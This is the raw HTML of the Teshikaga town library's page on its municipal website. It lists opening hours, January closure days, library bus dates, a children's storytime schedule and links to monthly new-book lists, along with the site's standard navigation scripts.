

--- FILE ---
content_type: text/html
request_url: https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/index.html
body_size: 9173
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
  <meta charset="utf-8">
                                                                                                              

        <meta name="keywords" content="">
<meta name="description" content="">    <meta property="og:title" content="弟子屈町図書館|摩周湖 屈斜路湖 川湯温泉のまちてしかが ～ 弟子屈町公式ホームページ">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/index.html">
  <meta property="og:image" content="http://www.town.teshikaga.hokkaido.jp/material/images/group/31/tosyokanimg_0.jpg" />
  <meta property="og:description" content="                    弟子屈町図書館のホームページです。資料を探すをクリック（click)して図書検索、貸出予約などができます。詳しくは、「インターネット予約サービスのご案内」をご覧ください。ご利用をお待ちしています。                  " />  <meta name="viewport" content="width=720, user-scalable=yes">      <meta name="nsls:timestamp" content="Tue, 01 Aug 2023 00:00:00 GMT">            <title>弟子屈町図書館／摩周湖 屈斜路湖 川湯温泉のまちてしかが ～ 弟子屈町公式ホームページ</title>    <link rel="canonical" href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/index.html">        
                            <link rel="icon" href="//www.town.teshikaga.hokkaido.jp/favicon.ico">
        <link rel="apple-touch-icon" href="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/smartphone.png">
                                                  <link href="//www.town.teshikaga.hokkaido.jp/theme/base/css/sub.css" rel="stylesheet" type="text/css" class="sp-style">              

                      
            
                                                        <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery_cookie.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery-ui.min.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/common_lib.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery.easing.1.3.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery.bxslider.js"></script>
                              <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/jquery_dropmenu.js"></script>
                                                          <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/common.js"></script>
<script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/mutual_switching/mutual_switching.js"></script>
                                              <script src='//www.google.com/jsapi'></script>
                                          <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/sub.js"></script>
                          

              
                  
  <!--[if lt IE 9]>
  <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/html5shiv-printshiv.min.js"></script>
  <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/css3-mediaqueries.js"></script>
  <![endif]-->

  <script>
    var cms_api_token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjdXN0b21lcl9jb2RlIjoiMTkxMTY2Iiwic2VydmljZV9uYW1lIjoiU01BUlQgQ01TIn0.-0o63SR3aHsXyC1BcfSOuq3vDYA9LZVx3OSDrJnYDS4";
    var cms_api_domain="lg-api4th.smart-lgov.jp";
    var cms_api_site="";
    var cms_app_version="";
    var cms_app_id="";
    var site_domain = "https://www.town.teshikaga.hokkaido.jp";
    var theme_name = "base";
    var cms_recruit_no = "0";
    var cms_recruit_history_no = "0";
    var cms_recruit_search_item = '[]';
    var is_smartphone = false;  </script>

  
  


</head>
<body>
            
              
                
  
  
  <div id="wrapper">
    <div id="wrapper-in">
      <div id="wrapper-in2">

        <p id="smartphone" class="jqs-go-to-sp" style="display: none;">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/index.html" class="jqs-go-to-sp">
            <img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/sp_switch.png" alt="スマートフォン版を表示">
          </a>
        </p>
        <div id="header-print">

                      <script>
$(function() {
  $('.headerNaviDynBlock').each(function() {
    var block = $(this);
    var list = block.find('.headerNaviDynList');
    block.css('display', 'none');

    var url = block.attr('url');
    if (!url) {
      url = block.attr('data-url');
      if (!url) {
        return;
      }
    }

    $.getJSON(url, function(json) {
      var templateOrig = block.find('.headerNaviPageTemplate');
      if (templateOrig.length == 0) {
        return;
      }
      var template = templateOrig.clone().removeClass('headerNaviPageTemplate').addClass('pageEntity').css('display', '');
      block.find('.pageEntity').remove();
      var count = 0;
      for (var j=0; j<json.length; j++) {
        var item = json[j];
        if (item.is_category_index && item.child_pages_count == 0) {
          continue;
        }
        var entity = template.clone();
        entity.find('.pageLink').attr('href', item.url).text(item.page_name);
        entity.find('.pageDescription').text(item.description);
        list.append(entity);
        count++;
      }
      if (count > 0) {
        block.css('display', '');
      }
      templateOrig.remove();
    });
  });
});
</script>
<header id="header" class="view-pc">

  <div class="header-subnav-area">
    <div class="box clearfix">
      <div class="browsing-support">
        <div class="browsing-support-contents">
          <ul id="header-size">
            <li class="title"><span>文字サイズ変更</span></li>
            <li class="item sc-normal"><a href="#" class="scsize normal"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/headersize_normal_on.png" alt="小さくする"></a></li>
            <li class="item2 sc-up"><a href="#" class="scsize up"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/headersize_big_off.png" alt="大きくする"></a></li>
          </ul>
          <ul id="header-color">
            <li class="title"><span>背景色変更</span></li>
            <li class="item color_black"><a href="#" class="sccolor color_black" id="color_black"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/headercolor_black.png" alt="背景色を黒色にする"></a></li>
            <li class="item2 color_blue"><a href="#" class="sccolor color_blue" id="color_blue"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/headercolor_blue.png" alt="背景色を青色にする"></a></li>
            <li class="item3 color_normal"><a href="#" class="sccolor color_normal" id="color_normal"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/headercolor_white.png" alt="背景色を白色にする"></a></li>
          </ul>
          <div class="unit2">
            <div class="google-translate"><a lang="en" href="https://www.town.teshikaga.hokkaido.jp/kurashi/2216.html">Select Language</a></div>
          </div>
        </div>
      </div>
      <nav class="unit">
        <ul class="list">
          <li><a href="#container">本文へ</a></li>
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/index.html">組織から探す</a></li>
        </ul>
      </nav>
      <div class="google-search view-pc">
                          




                          
                
                  
                  
                                      <div class="gcse-searchbox-only" data-resultsurl="//www.town.teshikaga.hokkaido.jp/result.html" data-enableAutoComplete="true"></div>
  
                      </div>
      <div class="browsing-support-btn">
        <a href="#">閲覧支援/Select Language</a>
      </div>
    </div>
  </div>

    <nav id="header-nav">
        <p id="header-logo"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/index.html"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/header_logo.png" alt="北海道 弟子屈町 Teshikaga Town"></a></p>
        <div class="in">
      <ul class="list clearfix">
        <li class="nav1">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kurashi_tetsuzuki/index.html">くらし・手続き</a>
                      <div class="headerNaviDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/kurashi_tetsuzuki/index.tree.json">
              <div class="dropmenu">
                <ul class="list2 clearfix headerNaviDynList">
                  <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                </ul>
              </div>
            </div>
                  </li>
        <li class="nav2">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kenko_fukushi_kosodate/index.html">健康・福祉・子育て</a>
                      <div class="headerNaviDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/kenko_fukushi_kosodate/index.tree.json">
              <div class="dropmenu">
                <ul class="list2 clearfix headerNaviDynList">
                  <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                </ul>
              </div>
            </div>
                  </li>
        <li class="nav3">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kyoiku_bunka_sports/index.html">教育・文化・スポーツ</a>
                      <div class="headerNaviDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/kyoiku_bunka_sports/index.tree.json">
              <div class="dropmenu">
                <ul class="list2 clearfix headerNaviDynList">
                  <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                </ul>
              </div>
            </div>
                  </li>
        <li class="nav4">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kanko_sangyo_shigoto/index.html">観光・産業・仕事</a>
                      <div class="headerNaviDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/kanko_sangyo_shigoto/index.tree.json">
              <div class="dropmenu">
                <ul class="list2 clearfix headerNaviDynList">
                  <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                </ul>
              </div>
            </div>
                  </li>
        <li class="nav5">
          <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/index.html">まちづくり情報</a>
                      <div class="headerNaviDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/index.tree.json">
              <div class="dropmenu">
                <ul class="list2 clearfix headerNaviDynList">
                  <li class="headerNaviPageTemplate"><a class="pageLink"></a></li>
                </ul>
              </div>
            </div>
                  </li>
      </ul>
    </div>
  </nav>

</header>

<header id="sp-header" class="view-sp">
  <div class="box clearfix">
    <p id="sp-header-logo"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/index.html"><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/header_logo.png" alt="北海道 弟子屈町 Teshikaga Town"></a></p>
    <nav id="sp-header-nav" class="clearfix">
      <div class="menu-btn-area clearfix">
        <p class="menu-btn-menu">
          <a href="#">
            <img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/menu_btn_menu.png" alt="メニュー">
          </a>
        </p>
        <p class="modal-menu-close">
          <a href="#">
            <img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/menu_btn_close.png" alt="閉じる">
          </a>
        </p>
      </div>
    </nav>
  </div>

  <div class="modal-menu-bg"></div>
  <div class="modal-menu">
    <div class="in">

      <div class="google-search view-sp">
                          




                          
                
                  
                  
                                      <div class="gcse-searchbox-only" data-resultsurl="//www.town.teshikaga.hokkaido.jp/result.html" data-enableAutoComplete="true"></div>
  
                      </div>

      <div class="box">
        <div class="title2"><a href="https://www.town.teshikaga.hokkaido.jp/index.html">総合トップ</a></div>
      </div>

      <div class="box">
        <h2 class="title">くらし</h2>
        <ul class="list">
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kurashi_tetsuzuki/index.html">くらし・手続き</a></li>
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kenko_fukushi_kosodate/index.html">健康・福祉・子育て</a></li>
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kyoiku_bunka_sports/index.html">教育・文化・スポーツ</a></li>
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kanko_sangyo_shigoto/index.html">観光・産業・仕事</a></li>
          <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/index.html">まちづくり情報</a></li>
        </ul>
      </div>

      <div class="box">
        <div class="title2"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/kanko_sangyo_shigoto/jigyoshamukejoho/index.html">事業者</a></div>
      </div>

      <div class="box">
        <div class="title2"><a>移住</a></div>
      </div>

      <div class="sp-browsing-support">
        <div class="unit2">
          <ul class="list">
            <li class="sp-select-language"><a lang="en" href="https://www.town.teshikaga.hokkaido.jp/kurashi/2216.html">Select Language</a></li>
            <li>
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/index.html" class="jqs-go-to-pc">
                <img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/sp_view_pc.png" alt="PC版を表示">
              </a>
            </li>
          </ul>
        </div>
        <dl id="sp-header-size">
          <dt class="title"><span>文字サイズ変更</span></dt>
          <dd class="item sc-normal"></dd>
          <dd class="item2 sc-up"></dd>
        </dl>
        <dl id="sp-header-color">
          <dt class="title"><span>背景色変更</span></dt>
          <dd class="item color_black"></dd>
          <dd class="item2 color_blue"></dd>
          <dd class="item3 color_normal"></dd>
        </dl>
      </div>
      <p class="modal-menu-close">
        <span><img src="//www.town.teshikaga.hokkaido.jp/theme/base/img_common/modal_menu_close.png" alt="閉じる"></span>
      </p>
    </div>
  </div>

</header>          
        </div>

        <div class="pankuzu-wrapper">
          <dl id="pankuzu" class="clearfix">
            <dt class="title">現在のページ</dt>
            <dd class="in">
              

<ul class="list">
              <li><a href="https://www.town.teshikaga.hokkaido.jp/index.html">ホーム</a></li>
                  <li class="icon"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/index.html">行政サイト</a></li>
                  <li class="icon"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/index.html">組織一覧</a></li>
                  <li class="icon"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/index.html">教育委員会 社会教育課</a></li>
                  <li class="icon"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/index.html">図書館</a></li>
                  <li class="icon"><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/index.html">社会教育・文化</a></li>
            <li class="icon"><span>弟子屈町図書館</span></li>
  </ul>
            </dd>
          </dl>
        </div>

        <section id="container">
          <div id="container-in" class="clearfix">

            <article id="contents" role="main">

                                
      <h1 class="title"><span class="bg"><span class="bg2">弟子屈町図書館</span></span></h1>
    
  
                
              <div id="contents-in">      
        

            <!-- 「フリー編集エリア」 -->
                                      <div class="free-layout-area">
                <div>
            <figure class="img-item"><img alt="弟子屈町図書館の外観の写真" src="//www.town.teshikaga.hokkaido.jp/material/images/group/31/tosyokanimg_0.jpg"></figure>
          

            <h2><span class="bg"><span class="bg2"><span class="bg3">資料を探すときは</span></span></span></h2>
          

            <div class="cmstag layout1 img-text" style="" id="ui-id-3">
                  <div class="image left-col" style="z-index: auto;"><a href="https://ilisod003.apsel.jp/teshikaga/" target="_blank"><img alt="資料を探すをクリック（click)" src="//www.town.teshikaga.hokkaido.jp/material/images/group/31/2012-0308-1513_0.jpg"></a></div>
                

                  <div class="textAreaHtml wysiwyg" style="z-index: auto;">
                    <p>弟子屈町図書館のホームページです。<strong>資料を探すをクリック（click)</strong>して図書検索、貸出予約などができます。詳しくは、「インターネット予約サービスのご案内」をご覧ください。ご利用をお待ちしています。</p>
                  </div>
                

                  <div class="staticHtml" style="clear: both;">
                    <div class="errors"></div>
                  </div>
                
</div>
          
<p class="link-item"><a class="icon" href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/675.html">インターネット予約サービスのご案内</a></p>

            <h2><span class="bg"><span class="bg2"><span class="bg3">新しく入った本＆新着情報</span></span></span></h2>
          
</div>
              </div>
            
              

    
                
                
              








                        





  
              











  
              
  
            







          

                                                                                                                                                                                                                                                                                                                                                                                        

    
    
  

    
              
                  <ul class="level1col2 clearfix">
                                      <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/674.html">図書館ボランティアを募集中</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/675.html">インターネット予約サービスのご案内</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/676.html">利用案内</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5365.html">新しく入った本（令和7年2月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5436.html">新しく入った本（令和7年3月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5490.html">新しく入った本（令和7年4月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5527.html">新しく入った本（令和7年5月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5594.html">新しく入った本（令和7年6月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5606.html">新しく入った本（令和7年7月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5687.html">新しく入った本（令和7年8月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5722.html">新しく入った本（令和7年9月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5774.html">新しく入った本（令和7年10月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5793.html">新しく入った本（令和7年11月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5832.html">新しく入った本（令和7年12月）</a>
              

                        </li>
                                  <li class="page">
              <a href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/5881.html">新しく入った本（令和8年1月）</a>
              

                        </li>
                  
          </ul>
        

      
    
  

            <!-- 「フリー編集エリア」 -->
                                      <div class="free-layout-area">
                <div>
            <h2><span class="bg"><span class="bg2"><span class="bg3">ご案内</span></span></span></h2>
          
<p class="link-item"><a class="icon" href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/675.html">インターネット予約サービスのご案内</a></p>
<p class="link-item"><a class="icon" href="https://www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/1/676.html">利用案内</a></p>

            <h2><span class="bg"><span class="bg2"><span class="bg3">おはなしはらっぱ（毎週土曜日 午後1時～ 図書館絵本コーナー）</span></span></span></h2>
          

            <div class="wysiwyg">
              <h4>1月のおはなしはらっぱ</h4>

<p>毎週土曜日 午後1時～午後1時30分</p>

<p>1月10日・24日・31日</p>

<p>1月17日は読書活動講演会『かみしばい研究所』があります。</p>
            </div>
          

            <h2><span class="bg"><span class="bg2"><span class="bg3">図書館バス</span></span></span></h2>
          

            <div class="wysiwyg">
              <p>Aコース：1月15日（木曜日）、29日（木曜日）</p>

<p>Bコース：1月8日（木曜日）、22日（木曜日）<br />
​​​​</p>

<p>令和7年度図書館バス巡回表をご確認いただき、ご利用の際はお間違いないようご注意ください。</p>
            </div>
          
<p class="file-link-item"><a class="pdf" href="//www.town.teshikaga.hokkaido.jp/material/files/group/31/R7BMjyunnkaihyou.pdf">令和7年度図書館バス巡回表 (PDFファイル: 164.7KB)</a></p>

            <h3><span class="bg"><span class="bg2"><span class="bg3">1月の休館日</span></span></span></h3>
          

            <div class="wysiwyg">
              <p>1月1日（木曜日）～3日（土・年始休館）</p>

<p>5日（月曜日）</p>

<p>12日（月曜日）</p>

<p>19日（月曜日）</p>

<p>23日（金曜日・図書整理日）</p>

<p>26日（月曜日）</p>

<p>&nbsp;</p>
            </div>
          
<p class="link-item"><a class="icon2" href="https://ilisod003.apsel.jp/teshikaga/calendars">開館カレンダー（年間）</a></p>

            <div class="wysiwyg">
              <p><strong>（弟子屈町図書館WebOPACのページへリンクします）</strong></p>
            </div>
          

            <h3><span class="bg"><span class="bg2"><span class="bg3">開館時間</span></span></span></h3>
          

            <div class="wysiwyg">
              <ul>
	<li>火～金  午前10時から午後6時</li>
	<li>土・日  午前10時から午後5時</li>
</ul>
            </div>
          

            <h3><span class="bg"><span class="bg2"><span class="bg3">休館日</span></span></span></h3>
          

            <div class="wysiwyg">
              <ul style="width: 452px; height: 69px;">
	<li>月曜日・祝日・年末年始・図書整理期間<br />
	第4金曜日（その日が祝日の場合、前日の第4木曜日）&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;（木曜日が図書整理休館でも、図書館バスは運行いたします。）</li>
</ul>
            </div>
          
</div>
              </div>
            
        

            
              
                                                                  <!-- 「お問い合わせ先」 -->
                                                        
      <div class="toiawase">
      <dl class="col-area clearfix">
      <dt class="title"><span class="bg"><span class="bg2">この記事に関するお問い合わせ先</span></span></dt>
      <dd class="in">
            <div class="name">弟子屈町図書館<br /><br />〒088-3211<br />北海道川上郡弟子屈町中央2丁目4番1号<br />電話番号：015-482-1616 ファクス：015-482-1617<br /><a href="https://www.town.teshikaga.hokkaido.jp/cgi-bin/inquiry.php/56?page_no=264">お問い合わせフォームはこちら</a></div>
      </dd>
      </dl>
    </div>
                    
                     <!-- pdfダウンロード -->

          <aside id="pdf-download">
    <a href="http://get.adobe.com/jp/reader/">
    <img src="//www.town.teshikaga.hokkaido.jp/resource/img/get_adobe_reader.png" alt="「Adobe Reader（Acrobat Reader）」ダウンロード"></a>
    PDFファイルを閲覧するには「Adobe Reader（Acrobat Reader）」が必要です。お持ちでない方は、左記の「Adobe Reader（Acrobat Reader）」ダウンロードボタンをクリックして、ソフトウェアをダウンロードし、インストールしてください。
  </aside>

                  
  


                  
                
                <div id="social-update-area">
                                                                                                                                                                

  
                
            
            
                     
        <p class="update">更新日：2023年08月01日</p>

  
                </div>

              <!-- //#contents-in  -->
              </div>
            <!-- //#contents  -->
            </article>

                                                                                                        
              
                <nav id="side-nav">
        <section class="side-nav-list">
            
    <script>
  function cmsDynDateFormat(date, format) {
    var jpWeek = ['日', '月', '火', '水', '木', '金', '土'];
    return format.replace('%Y', date.getFullYear()).replace('%m', ('0' + (date.getMonth() + 1)).slice(-2)).replace('%d', ('0' + date.getDate()).slice(-2)).replace('%a', jpWeek[date.getDay()])
        .replace('%H', ('0' + date.getHours()).slice(-2)).replace('%M', ('0' + date.getMinutes()).slice(-2)).replace('%S', ('0' + date.getSeconds()).slice(-2));
  }
  function cmsDynExecuteGetPageList() {
    var outerBlocks = $('.pageListDynBlock');
    outerBlocks.each(function() {
      var block = $(this);
      block.find('.pageListExists').css('display', 'none');
      block.find('.pageListNotExists').css('display', 'none');

      var url = block.attr('data-url');

      var cond = {};

      cond.limit = parseInt(block.attr('data-limit'));
      cond.showIndex = parseInt(block.attr('data-show-index'));
      cond.showMobile = parseInt(block.attr('data-show-mobile'));
      dateBegin = block.attr('data-date-begin');
      dateSpan = block.attr('data-date-span');

      cond.curPageNo = block.attr('data-current-page-no');
      cond.dirClass = block.attr('data-dir-class');
      cond.pageClass = block.attr('data-page-class');

      cond.timeBegin = 0;
      if (dateBegin) {
        cond.timeBegin = new Date(dateBegin);
      } else if (dateSpan) {
        cond.timeBegin = Date.now() - dateSpan * 86400000;
      }
      var recentSpan = block.attr('data-recent-span');
      cond.recentBegin = 0;
      if (recentSpan) {
        cond.recentBegin = Date.now() - recentSpan * 86400000;
      }
      cond.dateFormat = block.attr('data-date-format');
      if (!cond.dateFormat) {
        cond.dateFormat = '%Y/%m/%d %H:%M:%S';
      }
      cond.joinGrue = block.attr('data-join-grue');
      if (!cond.joinGrue) {
        cond.joinGrue = ' , ';
      }
      cond.eventDateFormat = block.attr('data-event-date-format');
      if (!cond.eventDateFormat) {
        cond.eventDateFormat = cond.dateFormat;
      }
      cond.eventType = block.attr('data-event-type');
      cond.eventField = block.attr('data-event-field');
      cond.eventArea = block.attr('data-event-area');
      eventDateSpan = block.attr('data-event-date-span');
      cond.eventTimeEnd = 0;
      if (eventDateSpan) {
        cond.eventTimeEnd = Date.now() + eventDateSpan * 86400000;
      }

      // タグ
      cond.tagDisplay = block.attr('data-show-tags');
      cond.tagPosition = block.attr('data-tags-position');
      cond.tagFilterTargets = block.attr('data-tag-filter-targets');

      $.getJSON(url, function(json) {
        cmsDynApplyPageListJson(block, json, cond);
      }).fail(function(jqxhr, textStatus, error) {
        block.css('display', 'none');
      });
    });
  }
  function cmsDynApplyPageListJson(block, json, cond) {
    var now = Date.now();
    var list = block.find('.pageListBlock');
    var template = list.find('.pageEntity:first').clone();
    list.find('.pageEntity').remove();

    var count = 0;

    for (var i = 0; i < json.length; i++) {
      var item = json[i];
      var itemDate = new Date(item.publish_datetime);

      if (!cond.showIndex && item.is_category_index) {
        continue;
      }
      if (!cond.showMobile && item.is_keitai_page) {
        continue;
      }
      if (cond.timeBegin && itemDate.getTime() < cond.timeBegin) {
        continue;
      }

      // タグによる絞込み
      if ('tag' in item && item.tag && cond.tagFilterTargets != null) {
        var filteringNos = (!isNaN(cond.tagFilterTargets)) ? [cond.tagFilterTargets] : cond.tagFilterTargets.split(/,|\s/);
        var isTarget = false;
        item.tag.forEach(function(tagItem, idx) {
          if (filteringNos.indexOf(tagItem.tag_no + "") >= 0) {
            isTarget = true;
          }
        });
        if (!isTarget) {
          continue;
        }
      }

      var entity = template.clone();
      if ('event' in item && item['event']) {
        var pageEvent = item['event'];
        if (cond.eventType && cond.eventType != pageEvent.event_type_name) {
          continue;
        }
        if (cond.eventField && $.inArray(cond.eventField, pageEvent.event_fields) < 0) {
          continue;
        }
        if (cond.eventArea && $.inArray(cond.eventArea, pageEvent.event_area) < 0) {
          continue;
        }

        var eventDateString = '';
        if (cond.eventTimeEnd) {
          if (pageEvent.event_date_type_id == 0) {
            var startDatetime = pageEvent.event_start_datetime ? new Date(pageEvent.event_start_datetime) : false;
            var endDatetime = pageEvent.event_end_datetime ? new Date(pageEvent.event_end_datetime) : false;
            if (startDatetime && endDatetime) {
              if (startDatetime.getTime() > cond.eventTimeEnd || endDatetime.getTime() <= now) {
                continue;
              }
              eventDateString = cmsDynDateFormat(startDatetime, cond.eventDateFormat) + '～' + cmsDynDateFormat(endDatetime, cond.eventDateFormat);
            } else if (startDatetime) {
